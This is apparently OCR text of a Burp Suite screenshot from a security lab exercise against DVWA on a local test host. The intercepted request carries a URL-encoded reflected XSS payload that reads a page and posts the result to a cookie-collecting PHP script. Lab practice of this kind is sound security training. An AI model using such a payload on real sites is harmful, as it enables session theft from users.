 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to http://hasanfsimsek:80 [127.0.1.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: hasanfsimsek
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://hasanfsimsek/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+XMLHttpRequest%2
8%29%3BxmlHttp.open%28%22GET%22%2C%22http%3A%2F%2Fhasanfsimsek%22%2Cfalse%29%3BxmlHttp.send%28%29%3BxmlDoc%3
DxmlHttp.responseText%3BxmlHttp.open%28%22POST%22%2C%22http%3A%2F%2Fhasanfsimsek%2FCross-Site-Tracing-Uygula
masi%2FcerezTopla.php%22%2Cfalse%29%3BxmlHttp.send%28xmlDoc%29%3Balert%28xmlDoc%29%3B%3C%2Fscript%3E
9 Cookie: PHPSESSID=d5bo6pr09ga7cpj8jibvrmpun3
10
11
INSPECTOR
? Search... 0 matches